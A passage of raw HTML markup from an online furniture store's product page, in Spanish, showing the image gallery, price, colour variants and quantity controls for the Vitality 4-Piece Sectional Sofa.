                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_1.jpg?v=1605300218&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092265045"
              data-media-position="14"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092297813"
              data-media-position="15"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092330581"
              data-media-position="16"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092363349"
              data-media-position="17"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092396117"
              data-media-position="18"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092428885"
              data-media-position="19"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_7.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092461653"
              data-media-position="20"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_8.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092494421"
              data-media-position="21"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_9.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092527189"
              data-media-position="22"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_10.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092559957"
              data-media-position="23"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_11.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-7831092592725"
              data-media-position="24"
              data-alt="Vitality 4-Piece Sectional Sofa"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=416" alt="Vitality 4-Piece Sectional Sofa" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-4113-whi_12.jpg?v=1605300219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/vitality-4-piece-sectional-sofa"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Vitality 4-Piece Sectional Sofa
                </h1>
                <a href="/es/products/vitality-4-piece-sectional-sofa" class="product__title">
                  <h2 class="h1">
                    Vitality 4-Piece Sectional Sofa
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$2,566.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$2,566.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32884384727125">
                  
<input type="hidden" name="product-id" value="4806924173397" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/vitality-4-piece-sectional-sofa"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Charcoal
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Charcoal"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Charcoal<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32884384727125,"title":"Charcoal","option1":"Charcoal","option2":null,"option3":null,"sku":"EEI-4113-CHA","requires_shipping":true,"taxable":false,"featured_image":{"id":15657204154453,"product_id":4806924173397,"position":1,"created_at":"2020-11-13T15:43:33-05:00","updated_at":"2020-11-13T15:43:33-05:00","alt":null,"width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213","variant_ids":[32884384727125]},"available":true,"name":"Vitality 4-Piece Sectional Sofa - Charcoal","public_title":"Charcoal","options":["Charcoal"],"price":256650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7831091839061,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-cha_12.jpg?v=1605300213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32884384759893,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-4113-WHI","requires_shipping":true,"taxable":false,"featured_image":{"id":15657204613205,"product_id":4806924173397,"position":24,"created_at":"2020-11-13T15:43:37-05:00","updated_at":"2020-11-13T15:43:39-05:00","alt":null,"width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-whi_12.jpg?v=1605300219","variant_ids":[32884384759893]},"available":true,"name":"Vitality 4-Piece Sectional Sofa - White","public_title":"White","options":["White"],"price":256650,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7831092592725,"position":24,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-4113-whi_12.jpg?v=1605300219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="32884384727125"
          >Charcoal - $2,566.50</option><option
            
            
            value="32884384759893"
          >White - $2,566.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Vitality 4-Piece Sectional Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Vitality 4-Piece Sectional Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
